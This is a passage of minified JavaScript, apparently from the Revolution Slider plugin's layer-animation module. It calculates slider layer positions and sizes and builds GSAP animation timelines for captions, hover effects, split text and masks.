0===a._mw?i.closest(".tp-mask-wrap"):a._mw,a._responsive=a.responsive||"on",a._respoffset=a.responsive_offset||"on",a._ba=a.basealign||"grid",a._gw="grid"===a._ba?n.width:n.ulw,a._gh="grid"===a._ba?n.height:n.ulh,a._lig=void 0===a._lig?i.hasClass("rev_layer_in_group")?i.closest(".rev_group"):i.hasClass("rev_layer_in_column")?i.closest(".rev_column_inner"):i.hasClass("rev_column_inner")?i.closest(".rev_row"):"none":a._lig,a._column=void 0===a._column?i.hasClass("rev_column_inner")?i.closest(".rev_column"):"none":a._column,a._row=void 0===a._row?i.hasClass("rev_column_inner")?i.closest(".rev_row"):"none":a._row,a._ingroup=void 0===a._ingroup?!(i.hasClass("rev_group")||!i.closest(".rev_group")):a._ingroup,a._isgroup=void 0===a._isgroup?!!i.hasClass("rev_group"):a._isgroup,a._nctype=a.type||"none",a._cbgc_auto=void 0===a._cbgc_auto?"column"===a._nctype&&a._pw.find(".rev_column_bg_auto_sized"):a._cbgc_auto,a._cbgc_man=void 0===a._cbgc_man?"column"===a._nctype&&a._pw.find(".rev_column_bg_man_sized"):a._cbgc_man,a._slideid=a._slideid||i.closest(".tp-revslider-slidesli").data("index"),a._id=void 0===a._id?i.data("id")||i.attr("id"):a._id,a._slidelink=void 0===a._slidelink?void 0!==i.hasClass("slidelink")&&i.hasClass("slidelink"):a._slidelink,void 0===a._li&&(i.hasClass("tp-static-layer")?(a._isstatic=!0,a._li=i.closest(".tp-static-layers"),a._slideid="staticlayers"):a._li=i.closest(".tp-revslider-slidesli")),a._row=void 0===a._row?"column"===a._nctype&&a._pw.closest(".rev_row"):a._row,void 0===a._togglelisteners&&i.find(".rs-toggled-content")?(a._togglelisteners=!0,void 0===a.actions&&i.click(function(){t.swaptoggleState(i)})):a._togglelisteners=!1,"fullscreen"==n.sliderLayout&&(e.offsety=a._gh/2-n.gridheight[n.curWinRange]*n.bh/2),("on"==n.autoHeight||null!=n.minHeight&&n.minHeight>0)&&(e.offsety=n.conh/2-n.gridheight[n.curWinRange]*n.bh/2),e.offsety<0&&(e.offsety=0),n.debugMode){i.closest("li").find(".helpgrid").css({top:e.offsety+"px",left:e.offsetx+"px"});var d=n.c.find(".hglayerinfo");i.on("hover, mouseenter",function(){var e="";i.data()&&jQuery.each(i.data(),function(t,i){"object"!=typeof i&&(e=e+'<span style="white-space:nowrap"><span style="color:#27ae60">'+t+":</span>"+i+"</span>&nbsp; &nbsp; ")}),d.html(e)})}if("off"===(void 0===a.visibility?"oon":_(a.visibility,n)[n.forcedWinRange]||_(a.visibility,n)||"ooon")||a._gw<n.hideCaptionAtLimit&&"on"==a.captionhidden||a._gw<n.hideAllCaptionAtLimit?a._pw.addClass("tp-hidden-caption"):a._pw.removeClass("tp-hidden-caption"),a.layertype="html",e.offsetx<0&&(e.offsetx=0),null!=a.thumbimage&&null==a.videoposter&&(a.videoposter=a.thumbimage),i.find("img").length>0){var l=i.find("img");a.layertype="image",0==l.width()&&l.css({width:"auto"}),0==l.height()&&l.css({height:"auto"}),null==l.data("ww")&&l.width()>0&&l.data("ww",l.width()),null==l.data("hh")&&l.height()>0&&l.data("hh",l.height());var m=l.data("ww"),c=l.data("hh"),p="slide"==a._ba?n.ulw:n.gridwidth[n.curWinRange],g="slide"==a._ba?n.ulh:n.gridheight[n.curWinRange],u="full"===(m=_(l.data("ww"),n)[n.curWinRange]||_(l.data("ww"),n)||"auto")||"full-proportional"===m,f="full"===(c=_(l.data("hh"),n)[n.curWinRange]||_(l.data("hh"),n)||"auto")||"full-proportional"===c;if("full-proportional"===m){var h=l.data("owidth"),v=l.data("oheight");h/p<v/g?(m=p,c=v*(p/h)):(c=g,m=h*(g/v))}else m=u?p:!jQuery.isNumeric(m)&&m.indexOf("%")>0?m:parseFloat(m),c=f?g:!jQuery.isNumeric(c)&&c.indexOf("%")>0?c:parseFloat(c);m=void 0===m?0:m,c=void 0===c?0:c,"off"!==a._responsive?("grid"!=a._ba&&u?jQuery.isNumeric(m)?l.css({width:m+"px"}):l.css({width:m}):jQuery.isNumeric(m)?l.css({width:m*n.bw+"px"}):l.css({width:m}),"grid"!=a._ba&&f?jQuery.isNumeric(c)?l.css({height:c+"px"}):l.css({height:c}):jQuery.isNumeric(c)?l.css({height:c*n.bh+"px"}):l.css({height:c})):l.css({width:m,height:c}),a._ingroup&&"row"!==a._nctype&&(void 0!==m&&!jQuery.isNumeric(m)&&"string"===jQuery.type(m)&&m.indexOf("%")>0&&punchgs.TweenLite.set([a._lw,a._pw,a._mw],{minWidth:m}),void 0!==c&&!jQuery.isNumeric(c)&&"string"===jQuery.type(c)&&c.indexOf("%")>0&&punchgs.TweenLite.set([a._lw,a._pw,a._mw],{minHeight:c}))}if("slide"===a._ba)e.offsetx=0,e.offsety=0;else if(a._isstatic&&void 0!==n.carousel&&void 0!==n.carousel.horizontal_align&&"carousel"===n.sliderType){switch(n.carousel.horizontal_align){case"center":e.offsetx=0+(n.ulw-n.gridwidth[n.curWinRange]*n.bw)/2;break;case"left":break;case"right":e.offsetx=n.ulw-n.gridwidth[n.curWinRange]*n.bw}e.offsetx=e.offsetx<0?0:e.offsetx}var y="html5"==a.audio?"audio":"video";if(i.hasClass("tp-videolayer")||i.hasClass("tp-audiolayer")||i.find("iframe").length>0||i.find(y).length>0){if(a.layertype="video",t.manageVideoLayer&&t.manageVideoLayer(i,n,r,o),!r&&!o){a.videotype;t.resetVideo&&t.resetVideo(i,n,e.preset)}var T=a.aspectratio;null!=T&&T.split(":").length>1&&t.prepareCoveredVideo(n,i);l=i.find("iframe")?i.find("iframe"):l=i.find(y);var j=!i.find("iframe"),L=i.hasClass("coverscreenvideo");l.css({display:"block"}),null==i.data("videowidth")&&(i.data("videowidth",l.width()),i.data("videoheight",l.height()));m=_(i.data("videowidth"),n)[n.curWinRange]||_(i.data("videowidth"),n)||"auto",c=_(i.data("videoheight"),n)[n.curWinRange]||_(i.data("videoheight"),n)||"auto";m="auto"===m||!jQuery.isNumeric(m)&&m.indexOf("%")>0?"auto"===m?"auto":"grid"===a._ba?n.gridwidth[n.curWinRange]*n.bw:a._gw:parseFloat(m)*n.bw+"px",c="auto"===c||!jQuery.isNumeric(c)&&c.indexOf("%")>0?"auto"===c?"auto":"grid"===a._ba?n.gridheight[n.curWinRange]*n.bw:a._gh:parseFloat(c)*n.bh+"px",a.cssobj=void 0===a.cssobj?w(i,0):a.cssobj;var I=x(a.cssobj,n);if("auto"==I.lineHeight&&(I.lineHeight=I.fontSize+4),i.hasClass("fullscreenvideo")||L){e.offsetx=0,e.offsety=0,i.data("x",0),i.data("y",0);var W=a._gh;"on"==n.autoHeight&&(W=n.conh),i.css({width:a._gw,height:W})}else punchgs.TweenLite.set(i,{paddingTop:Math.round(I.paddingTop*n.bh)+"px",paddingBottom:Math.round(I.paddingBottom*n.bh)+"px",paddingLeft:Math.round(I.paddingLeft*n.bw)+"px",paddingRight:Math.round(I.paddingRight*n.bw)+"px",marginTop:I.marginTop*n.bh+"px",marginBottom:I.marginBottom*n.bh+"px",marginLeft:I.marginLeft*n.bw+"px",marginRight:I.marginRight*n.bw+"px",borderTopWidth:Math.round(I.borderTopWidth*n.bh)+"px",borderBottomWidth:Math.round(I.borderBottomWidth*n.bh)+"px",borderLeftWidth:Math.round(I.borderLeftWidth*n.bw)+"px",borderRightWidth:Math.round(I.borderRightWidth*n.bw)+"px",width:m,height:c});(0==j&&!L||1!=a.forcecover&&!i.hasClass("fullscreenvideo")&&!L)&&(l.width(m),l.height(c)),a._ingroup&&null!==a.videowidth&&void 0!==a.videowidth&&!jQuery.isNumeric(a.videowidth)&&a.videowidth.indexOf("%")>0&&punchgs.TweenLite.set([a._lw,a._pw,a._mw],{minWidth:a.videowidth})}k(i,n,0,a._responsive),i.hasClass("tp-resizeme")&&i.find("*").each(function(){k(jQuery(this),n,"rekursive",a._responsive)});var R=i.outerHeight(),C=i.css("backgroundColor");b(i,".frontcorner","left","borderRight","borderTopColor",R,C),b(i,".frontcornertop","left","borderRight","borderBottomColor",R,C),b(i,".backcorner","right","borderLeft","borderBottomColor",R,C),b(i,".backcornertop","right","borderLeft","borderTopColor",R,C),"on"==n.fullScreenAlignForce&&(e.offsetx=0,e.offsety=0),"block"===a._sfx&&void 0===a._bmask&&(a._bmask=jQuery('<div class="tp-blockmask"></div>'),a._mw.append(a._bmask)),a.arrobj=new Object,a.arrobj.voa=_(a.voffset,n)[n.curWinRange]||_(a.voffset,n)[0],a.arrobj.hoa=_(a.hoffset,n)[n.curWinRange]||_(a.hoffset,n)[0],a.arrobj.elx=_(a.x,n)[n.curWinRange]||_(a.x,n)[0],a.arrobj.ely=_(a.y,n)[n.curWinRange]||_(a.y,n)[0];var z=0==a.arrobj.voa.length?0:a.arrobj.voa,O=0==a.arrobj.hoa.length?0:a.arrobj.hoa,Q=0==a.arrobj.elx.length?0:a.arrobj.elx,S=0==a.arrobj.ely.length?0:a.arrobj.ely;a.eow=i.outerWidth(!0),a.eoh=i.outerHeight(!0),0==a.eow&&0==a.eoh&&(a.eow=n.ulw,a.eoh=n.ulh);var M="off"!==a._respoffset?parseInt(z,0)*n.bw:parseInt(z,0),P="off"!==a._respoffset?parseInt(O,0)*n.bw:parseInt(O,0),A="grid"===a._ba?n.gridwidth[n.curWinRange]*n.bw:a._gw,B="grid"===a._ba?n.gridheight[n.curWinRange]*n.bw:a._gh;"on"==n.fullScreenAlignForce&&(A=n.ulw,B=n.ulh),"none"!==a._lig&&null!=a._lig&&(A=a._lig.width(),B=a._lig.height(),e.offsetx=0,e.offsety=0),Q="center"===Q||"middle"===Q?A/2-a.eow/2+P:"left"===Q?P:"right"===Q?A-a.eow-P:"off"!==a._respoffset?Q*n.bw:Q,S="center"==S||"middle"==S?B/2-a.eoh/2+M:"top"==S?M:"bottom"==S?B-a.eoh-M:"off"!==a._respoffset?S*n.bw:S,s&&!a._slidelink&&(Q+=a.eow),a._slidelink&&(Q=0),a.calcx=parseInt(Q,0)+e.offsetx,a.calcy=parseInt(S,0)+e.offsety;var F=i.css("z-Index");if("row"!==a._nctype&&"column"!==a._nctype)punchgs.TweenLite.set(a._pw,{zIndex:F,top:a.calcy,left:a.calcx,overwrite:"auto"});else if("row"!==a._nctype)punchgs.TweenLite.set(a._pw,{zIndex:F,width:a.columnwidth,top:0,left:0,overwrite:"auto"});else if("row"===a._nctype){var X="grid"===a._ba?A+"px":"100%";punchgs.TweenLite.set(a._pw,{zIndex:F,width:X,top:0,left:e.offsetx,overwrite:"auto"})}if(void 0!==a.blendmode&&punchgs.TweenLite.set(a._pw,{mixBlendMode:a.blendmode}),"row"===a._nctype&&(a.columnbreak<=n.curWinRange?i.addClass("rev_break_columns"):i.removeClass("rev_break_columns")),"on"==a.loopanimation&&punchgs.TweenLite.set(a._lw,{minWidth:a.eow,minHeight:a.eoh}),"column"===a._nctype){var Y=void 0!==i[0]._gsTransform?i[0]._gsTransform.y:0,H=parseInt(a._column[0].style.paddingTop,0);punchgs.TweenLite.set(i,{y:0}),punchgs.TweenLite.set(a._cbgc_man,{y:parseInt(H+a._column.offset().top-i.offset().top,0)}),punchgs.TweenLite.set(i,{y:Y})}a._ingroup&&"row"!==a._nctype&&(void 0!==a._groupw&&!jQuery.isNumeric(a._groupw)&&a._groupw.indexOf("%")>0&&punchgs.TweenLite.set([a._lw,a._pw,a._mw],{minWidth:a._groupw}),void 0!==a._grouph&&!jQuery.isNumeric(a._grouph)&&a._grouph.indexOf("%")>0&&punchgs.TweenLite.set([a._lw,a._pw,a._mw],{minHeight:a._grouph}))},createTimelineStructure:function(e){e.timelines=e.timelines||new Object,e.c.find(".tp-revslider-slidesli, .tp-static-layers").each(function(){var t=jQuery(this),i=t.data("index");e.timelines[i]=e.timelines[i]||{},e.timelines[i].layers=e.timelines[i].layers||new Object,t.find(".tp-caption").each(function(t){var a,n,r,o,s;a=jQuery(this),n=e.timelines[i].layers,r=i,s=new punchgs.TimelineLite({paused:!0}),(n=n||new Object)[a.attr("id")]=n[a.attr("id")]||new Object,"staticlayers"===r&&(n[a.attr("id")].firstslide=a.data("startslide"),n[a.attr("id")].lastslide=a.data("endslide")),a.data("slideid",r),n[a.attr("id")].defclasses=o=a[0].className,n[a.attr("id")].wrapper=o.indexOf("rev_layer_in_column")>=0?a.closest(".rev_column_inner"):o.indexOf("rev_column_inner")>=0?a.closest(".rev_row"):o.indexOf("rev_layer_in_group")>=0?a.closest(".rev_group"):"none",n[a.attr("id")].timeline=s,n[a.attr("id")].layer=a,n[a.attr("id")].triggerstate=a.data("lasttriggerstate"),n[a.attr("id")].dchildren=o.indexOf("rev_row")>=0?a[0].getElementsByClassName("rev_column_inner"):o.indexOf("rev_column_inner")>=0?a[0].getElementsByClassName("tp-caption"):o.indexOf("rev_group")>=0?a[0].getElementsByClassName("rev_layer_in_group"):"none",a.data("timeline",s)})})},buildFullTimeLine:function(e){var i,a,n=e.caption,r=n.data(),s=e.opt,d={},l=g();if(!(i=s.timelines[r._slideid].layers[r._id]).generated||!0===e.regenerate){if(a=i.timeline,i.generated=!0,void 0!==r.current_timeline&&!0!==e.regenerate?(r.current_timeline_pause=r.current_timeline.paused(),r.current_timeline_time=r.current_timeline.time(),r.current_is_nc_timeline=a===r.current_timeline,r.static_layer_timeline_time=r.current_timeline_time):(r.static_layer_timeline_time=r.current_timeline_time,r.current_timeline_time=0,r.current_timeline&&r.current_timeline.clear()),a.clear(),d.svg=null!=r.svg_src&&n.find("svg"),d.svg&&(r.idlesvg=c(r.svg_idle,m()),punchgs.TweenLite.set(d.svg,r.idlesvg.anim)),-1!==r.hoverframeindex&&void 0!==r.hoverframeindex&&!n.hasClass("rs-hover-ready")){if(n.addClass("rs-hover-ready"),r.hovertimelines={},r.hoveranim=h(l,r.frames[r.hoverframeindex].to),r.hoveranim=y(r.hoveranim,r.frames[r.hoverframeindex].style),d.svg){var p=c(r.svg_hover,m());null!=r.hoveranim.anim.color&&(p.anim.fill=r.hoveranim.anim.color,r.idlesvg.anim.css.fill=d.svg.css("fill")),r.hoversvg=p}n.hover(function(e){var t={caption:jQuery(e.currentTarget),opt:s,firstframe:"frame_0",lastframe:"frame_999"},i=(o(t),t.caption),a=i.data(),n=a.frames[a.hoverframeindex];a.forcehover=n.force,a.hovertimelines.item=punchgs.TweenLite.to(i,n.speed/1e3,a.hoveranim.anim),(a.hoverzIndex||a.hoveranim.anim&&a.hoveranim.anim.zIndex)&&(a.basiczindex=void 0===a.basiczindex?a.cssobj.zIndex:a.basiczindex,a.hoverzIndex=void 0===a.hoverzIndex?a.hoveranim.anim.zIndex:a.hoverzIndex,a.inhoverinanimation=!0,0===n.speed&&(a.inhoverinanimation=!1),a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,n.speed/1e3,{overwrite:"auto",zIndex:a.hoverzIndex}),a.hovertimelines.pwhoveranim.eventCallback("onComplete",function(e){e.inhoverinanimation=!1},[a])),d.svg&&(a.hovertimelines.svghoveranim=punchgs.TweenLite.to([d.svg,d.svg.find("path")],n.speed/1e3,a.hoversvg.anim)),a.hoveredstatus=!0},function(e){var t={caption:jQuery(e.currentTarget),opt:s,firstframe:"frame_0",lastframe:"frame_999"},i=(o(t),t.caption),a=i.data(),n=a.frames[a.hoverframeindex];a.hoveredstatus=!1,a.inhoveroutanimation=!0,a.hovertimelines.item.pause(),a.hovertimelines.item=punchgs.TweenLite.to(i,n.speed/1e3,jQuery.extend(!0,{},a._gsTransformTo)),0==n.speed&&(a.inhoveroutanimation=!1),a.hovertimelines.item.eventCallback("onComplete",function(e){e.inhoveroutanimation=!1},[a]),void 0!==a.hovertimelines.pwhoveranim&&(a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,n.speed/1e3,{overwrite:"auto",zIndex:a.basiczindex})),d.svg&&punchgs.TweenLite.to([d.svg,d.svg.find("path")],n.speed/1e3,a.idlesvg.anim)})}for(var u=0;u<r.frames.length;u++)if(u!==r.hoverframeindex){var f=u===r.inframeindex?"frame_0":u===r.outframeindex||"frame_999"===r.frames[u].frame?"frame_999":"frame_"+u;r.frames[u].framename=f,i[f]={},i[f].timeline=new punchgs.TimelineLite({align:"normal"});var v=r.frames[u].delay,_=(r.triggered_startstatus,void 0!==v?jQuery.inArray(v,["slideenter","bytrigger","wait"])>=0?v:parseInt(v,0)/1e3:"wait");void 0!==i.firstslide&&"frame_0"===f&&(a.addLabel("slide_"+i.firstslide+"_pause",0),a.addPause("slide_"+i.firstslide+"_pause"),a.addLabel("slide_"+i.firstslide,"+=0.005")),void 0!==i.lastslide&&"frame_999"===f&&(a.addLabel("slide_"+i.lastslide+"_pause","+=0.01"),a.addPause("slide_"+i.lastslide+"_pause"),a.addLabel("slide_"+i.lastslide,"+=0.005")),jQuery.isNumeric(_)?a.addLabel(f,"+="+_):(a.addLabel("pause_"+u,"+=0.01"),a.addPause("pause_"+u),a.addLabel(f,"+=0.01")),a=t.createFrameOnTimeline({caption:e.caption,timeline:a,label:f,frameindex:u,opt:s})}e.regenerate||(r.current_is_nc_timeline&&(r.current_timeline=a),r.current_timeline_pause?a.pause(r.current_timeline_time):a.time(r.current_timeline_time))}},createFrameOnTimeline:function(e){var t=e.caption,i=t.data(),o=e.label,m=e.timeline,c=e.frameindex,g=e.opt,u=t,_={},b=g.timelines[i._slideid].layers[i._id],y=i.frames.length-1,w=i.frames[c].split,x=i.frames[c].split_direction,T=i.frames[c].sfx_effect,k=!1;if(x=void 0===x?"forward":x,-1!==i.hoverframeindex&&i.hoverframeindex==y&&(y-=1),_.content=new punchgs.TimelineLite({align:"normal"}),_.mask=new punchgs.TimelineLite({align:"normal"}),void 0===m.vars.id&&(m.vars.id=Math.round(1e5*Math.random())),"column"===i._nctype&&(m.add(punchgs.TweenLite.set(i._cbgc_man,{visibility:"visible"}),o),m.add(punchgs.TweenLite.set(i._cbgc_auto,{visibility:"hidden"}),o)),i.splittext&&0===c){void 0!==i.mySplitText&&i.mySplitText.revert();var j=t.find("a").length>0?t.find("a"):t;i.mySplitText=new punchgs.SplitText(j,{type:"chars,words,lines",charsClass:"tp-splitted tp-charsplit",wordsClass:"tp-splitted tp-wordsplit",linesClass:"tp-splitted tp-linesplit"}),t.addClass("splitted")}void 0!==i.mySplitText&&w&&w.match(/chars|words|lines/g)&&(u=i.mySplitText[w],k=!0);var L,I,W=c!==i.outframeindex?h(l(),i.frames[c].to,void 0,k,u.length-1):void 0!==i.frames[c].to&&null===i.frames[c].to.match(/auto:auto/g)?h(p(),i.frames[c].to,1==g.sdir,k,u.length-1):h(p(),i.frames[i.inframeindex].from,0==g.sdir,k,u.length-1),R=void 0!==i.frames[c].from?h(W,i.frames[i.inframeindex].from,1==g.sdir,k,u.length-1):void 0,C=i.frames[c].splitdelay;if(0!==c||e.fromcurrentstate?I=v(i.frames[c].mask):L=v(i.frames[c].mask),W.anim.ease=void 0===i.frames[c].ease?punchgs.Power1.easeInOut:i.frames[c].ease,void 0!==R&&(R.anim.ease=void 0===i.frames[c].ease?punchgs.Power1.easeInOut:i.frames[c].ease,R.speed=void 0===i.frames[c].speed?R.speed:i.frames[c].speed,R.anim.x=R.anim.x*g.bw||f(R.anim.x,g,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),R.anim.y=R.anim.y*g.bw||f(R.anim.y,g,i.eow,i.eoh,i.calcy,i.calcx,"vertical")),void 0!==W&&(W.anim.ease=void 0===i.frames[c].ease?punchgs.Power1.easeInOut:i.frames[c].ease,W.speed=void 0===i.frames[c].speed?W.speed:i.frames[c].speed,W.anim.x=W.anim.x*g.bw||f(W.anim.x,g,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),W.anim.y=W.anim.y*g.bw||f(W.anim.y,g,i.eow,i.eoh,i.calcy,i.calcx,"vertical")),t.data("iframes")&&m.add(punchgs.TweenLite.set(t.find("iframe"),{autoAlpha:1}),o+"+=0.001"),c===i.outframeindex&&(i.frames[c].to&&i.frames[c].to.match(/auto:auto/g),W.speed=void 0===i.frames[c].speed||"inherit"===i.frames[c].speed?i.frames[i.inframeindex].speed:i.frames[c].speed,W.anim.ease=void 0===i.frames[c].ease||"inherit"===i.frames[c].ease?i.frames[i.inframeindex].ease:i.frames[c].ease,W.anim.overwrite="auto"),0!==c||e.fromcurrentstate)0===c&&e.fromcurrentstate&&(W.speed=R.speed);else{if(u!=t){var z=jQuery.extend({},W.anim,!0);m.add(punchgs.TweenLite.set(t,W.anim),o),(W=l()).ease=z.ease,void 0!==z.filter&&(W.anim.filter=z.filter),void 0!==z["-webkit-filter"]&&(W.anim["-webkit-filter"]=z["-webkit-filter"])}R.anim.visibility="hidden",R.anim.immediateRender=!0,W.anim.visibility="visible"}e.fromcurrentstate&&(W.anim.immediateRender=!0);var O=-1;if(0===c&&!e.fromcurrentstate&&void 0!==i._bmask&&void 0!==T&&T.indexOf("block")>=0||c===i.outframeindex&&!e.fromcurrentstate&&void 0!==i._bmask&&void 0!==T&&T.indexOf("block")>=0){var Q=0===c?R.speed/1e3/2:W.speed/1e3/2,S=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:W.anim.ease}],M={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:W.anim.ease};switch(O=void 0===C?Q:C+Q,T){case"blocktoleft":case"blockfromright":S[0].transformOrigin="100% 50%",M.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":S=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:W.anim.ease}],M={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:W.anim.ease};break;case"blocktotop":case"blockfrombottom":S=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:W.anim.ease}],M={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:W.anim.ease}}S[0].background=i.frames[c].sfxcolor,m.add(_.mask.fromTo(i._bmask,Q,S[0],S[1],C),o),m.add(_.mask.to(i._bmask,Q,M,O),o)}if(k)var P=s(u.length-1,x);if(0!==c||e.fromcurrentstate)if("block"===i._sfx_out&&c===i.outframeindex)m.add(_.content.staggerTo(u,.001,{autoAlpha:0,delay:O}),o),m.add(_.content.staggerTo(u,W.speed/1e3/2-.001,{x:0,delay:O}),o+"+=0.001");else if(k&&void 0!==P){F={to:d(W.anim)};for(var A in u){Y=jQuery.extend({},W.anim);for(var B in F.to)Y[B]=parseInt(F.to[B].values[F.to[B].index],0),F.to[B].index=F.to[B].index<F.to[B].len?F.to[B].index+1:0;void 0!==i.frames[c].color&&(Y.color=i.frames[c].color),void 0!==i.frames[c].bgcolor&&(Y.backgroundColor=i.frames[c].bgcolor),m.add(_.content.to(u[P[A]],W.speed/1e3,Y,C*A),o)}}else void 0!==i.frames[c].color&&(W.anim.color=i.frames[c].color),void 0!==i.frames[c].bgcolor&&(W.anim.backgroundColor=i.frames[c].bgcolor),m.add(_.content.staggerTo(u,W.speed/1e3,W.anim,C),o);else if("block"===i._sfx_in)m.add(_.content.staggerFromTo(u,.05,{x:0,y:0,autoAlpha:0},{x:0,y:0,autoAlpha:1,delay:O}),o);else if(k&&void 0!==P){var F={from:d(R.anim),to:d(W.anim)};for(var A in u){var X=jQuery.extend({},R.anim),Y=jQuery.extend({},W.anim);for(var B in F.from)X[B]=parseInt(F.from[B].values[F.from[B].index],0),F.from[B].index=F.from[B].index<F.from[B].len?F.from[B].index+1:0;Y.ease=X.ease,void 0!==i.frames[c].color&&(X.color=i.frames[c].color,Y.color=i.cssobj.styleProps.color),void 0!==i.frames[c].bgcolor&&(X.backgroundColor=i.frames[c].bgcolor,Y.backgroundColor=i.cssobj.styleProps["background-color"]),m.add(_.content.fromTo(u[P[A]],R.speed/1e3,X,Y,C*A),o)}}else void 0!==i.frames[c].color&&(R.anim.color=i.frames[c].color,W.anim.color=i.cssobj.styleProps.color),void 0!==i.frames[c].bgcolor&&(R.anim.backgroundColor=i.frames[c].bgcolor,W.anim.backgroundColor=i.cssobj.styleProps["background-color"]),m.add(_.content.staggerFromTo(u,R.speed/1e3,R.anim,W.anim,C),o);return void 0===I||!1===I||0===c&&e.ignorefirstframe||(I.anim.ease=void 0===I.anim.ease||"inherit"===I.anim.ease?i.frames[0].ease:I.anim.ease,I.anim.overflow="hidden",I.anim.x=I.anim.x*g.bw||f(I.anim.x,g,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),I.anim.y=I.anim.y*g.bw||f(I.anim.y,g,i.eow,i.eoh,i.calcy,i.calcx,"vertical")),0===c&&L&&!1!==L&&!e.fromcurrentstate||0===c&&e.ignorefirstframe?((I=new Object).anim=new Object,I.anim.overwrite="auto",I.anim.ease=W.anim.ease,I.anim.x=I.anim.y=0,L&&!1!==L&&(L.anim.x=L.anim.x*g.bw||f(L.anim.x,g,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),L.anim.y=L.anim.y*g.bw||f(L.anim.y,g,i.eow,i.eoh,i.calcy,i.calcx,"vertical"),L.anim.overflow="hidden")):0===c&&m.add(_.mask.set(i._mw,{overflow:"visible"}),o),void 0!==L&&void 0!==I&&!1!==L&&!1!==I?m.add(_.mask.fromTo(i._mw,R.speed/1e3,L.anim,I.anim,C),o):void 0!==I&&!1!==I&&m.add(_.mask.to(i._mw,W.speed/1e3,I.anim,C),o),m.addLabel(o+"_end"),i._gsTransformTo&&c===y&&i.hoveredstatus&&(i.hovertimelines.item=punchgs.TweenLite.to(t,0,i._gsTransformTo)),i._gsTransformTo=!1,_.content.eventCallback("onStart",a,[c,b,i._pw,i,m,W.anim,t,e.updateStaticTimeline,g]),_.content.eventCallback("onUpdate",n,[o,i._id,i._pw,i,m,c,jQuery.extend(!0,{},W.anim),e.updateStaticTimeline,t,g]),_.content.eventCallback("onComplete",r,[c,i.frames.length,y,i._pw,i,m,e.updateStaticTimeline,t,g]),m},endMoveCaption:function(e){e.firstframe="frame_0",e.lastframe="frame_999";var i=o(e),a=e.caption.data();if(void 0!==e.frame?i.timeline.play(e.frame):(!i.static||e.currentslide>=i.removeonslide||e.currentslide<i.showonslide)&&(i.outnow=new punchgs.TimelineLite,i.timeline.pause(),!0===a.visibleelement&&t.createFrameOnTimeline({caption:e.caption,timeline:i.outnow,label:"outnow",frameindex:e.caption.data("outframeindex"),opt:e.opt,fromcurrentstate:!0}).play()),e.checkchildrens&&i.timeline_obj&&i.timeline_obj.dchildren&&"none"!==i.timeline_obj.dchildren&&i.timeline_obj.dchildren.length>0)for(var n=0;n<i.timeline_obj.dchildren.length;n++)t.endMoveCaption({caption:jQuery(i.timeline_obj.dchildren[n]),opt:e.opt})},playAnimationFrame:function(e){e.firstframe=e.triggerframein,e.lastframe=e.triggerframeout;var i,a=o(e),n=e.caption.data(),r=0;for(var s in n.frames)n.frames[s].framename===e.frame&&(i=r),r++;void 0!==n.triggeredtimeline&&n.triggeredtimeline.pause(),n.triggeredtimeline=new punchgs.TimelineLite,a.timeline.pause();var d=!0===n.visibleelement;n.triggeredtimeline=t.createFrameOnTimeline({caption:e.caption,timeline:n.triggeredtimeline,label:"triggered",frameindex:i,updateStaticTimeline:!0,opt:e.opt,ignorefirstframe:!0,fromcurrentstate:d}).play()},removeTheCaptions:function(e,a){if("stop"===t.compare_version(i).check)return!1;var n=e.data("index"),r=new Array;a.layers[n]&&jQuery.each(a.layers[n],function(e,t){r.push(t)});var o=t.currentSlideIndex(a);r&&jQuery.each(r,function(e){var i=jQuery(this);"carousel"===a.sliderType&&"on"===a.carousel.showLayersAllTime?(clearTimeout(i.data("videoplaywait")),t.stopVideo&&t.stopVideo(i,a),t.removeMediaFromList&&t.removeMediaFromList(i,a),a.lastplayedvideos=[]):(I(i),clearTimeout(i.data("videoplaywait")),t.endMoveCaption({caption:i,opt:a,currentslide:o}),t.removeMediaFromList&&t.removeMediaFromList(i,a),a.lastplayedvideos=[])})}});var a=function(e,i,a,n,r,o,s,d,l){var m={};if(m.layer=s,m.eventtype=0===e?"enterstage":e===n.outframeindex?"leavestage":"framestarted",m.layertype=s.data("layertype"),n.active=!0,m.frame_index=e,m.layersettings=s.data(),l.c.trigger("revolution.layeraction",[m]),"on"==n.loopanimation&&L(n._lw,l.bw),"enterstage"===m.eventtype&&(n.animdirection="in",n.visibleelement=!0,t.toggleState(n.layertoggledby)),"none"!==i.dchildren&&void 0!==i.dchildren&&i.dchildren.length>0)if(0===e)for(var c=0;c<i.dchildren.length;c++)jQuery(i.dchildren[c]).data("timeline").play(0);else if(e===n.outframeindex)for(c=0;c<i.dchildren.length;c++)t.endMoveCaption({caption:jQuery(i.dchildren[c]),opt:l,checkchildrens:!0});punchgs.TweenLite.set(a,{visibility:"visible"}),n.current_frame=e,n.current_timeline=r,n.current_timeline_time=r.time(),d&&(n.static_layer_timeline_time=n.current_timeline_time),n.last_frame_started=e},n=function(e,t,i,a,n,r,o,s,d,l){"column"===a._nctype&&j(d,l),punchgs.TweenLite.set(i,{visibility:"visible"}),a.current_frame=r,a.current_timeline=n,a.current_timeline_time=n.time(),s&&(a.static_layer_timeline_time=a.current_timeline_time),void 0!==a.hoveranim&&!1===a._gsTransformTo&&(a._gsTransformTo=o,a._gsTransformTo&&a._gsTransformTo.startAt&&delete a._gsTransformTo.startAt,void 0===a.cssobj.styleProps.css?a._gsTransformTo=jQuery.extend(!0,{},a.cssobj.styleProps,a._gsTransformTo):a._gsTransformTo=jQuery.extend(!0,{},a.cssobj.styleProps.css,a._gsTransformTo)),a.visibleelement=!0},r=function(e,i,a,n,r,o,s,d,l){var 